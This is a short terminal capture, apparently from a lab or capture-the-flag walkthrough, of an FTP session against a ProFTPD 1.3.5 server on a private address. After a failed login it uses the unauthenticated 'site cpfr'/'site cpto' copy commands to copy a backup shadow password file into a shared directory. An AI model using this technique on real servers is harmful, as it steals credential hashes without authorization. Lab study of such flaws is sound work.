 ┌──(root㉿kali)-[~]
└─# ftp 192.168.31.58
Connected to 192.168.31.58.
220 ProFTPD 1.3.5 Server (ProFTPD Default Installation) [192.168.31.58]
Name (192.168.31.58:root): 123
331 Password required for 123
Password:
530 Login incorrect.
ftp: Login failed
ftp> site cpfr /var/backups/shadow.bak
350 File or directory exists, ready for destination name
ftp> site cpto /home/aeolus/share/shadow.txt
250 Copy successful
ftp>
寻找: aeolus